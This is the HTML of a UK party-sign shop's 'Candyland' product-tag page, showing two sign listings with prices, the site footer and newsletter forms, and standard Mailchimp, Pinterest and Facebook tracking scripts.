	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sweet%20Sprinkles%20Arch%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/sweet-sprinkles-arch-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/sweet-sprinkles-arch-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Sprinkles Arch Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070151589597.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/sweet-sprinkles-arch-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="28187" data-product_sku="SWE-001" aria-label="Select options for &ldquo;Sweet Sprinkles Arch Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/sweet-sprinkles-arch-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Sweet Sprinkles Arch Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-32050 status-publish first instock product_cat-name-signs product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Two%20Sweet%20Text%20Name%20Sign&#038;url=https://partiesandsigns.com/product/two-sweet-text-name-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/two-sweet-text-name-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Two Sweet Text Name Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402050219088574.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/two-sweet-text-name-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="32050" data-product_sku="TXT-NS" aria-label="Select options for &ldquo;Two Sweet Text Name Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/two-sweet-text-name-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Two Sweet Text Name Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>36.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;36.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/candyland/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/candyland/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6975a92445cbe"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Candyland&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1144&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Fcandyland%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769245280' media='all' />
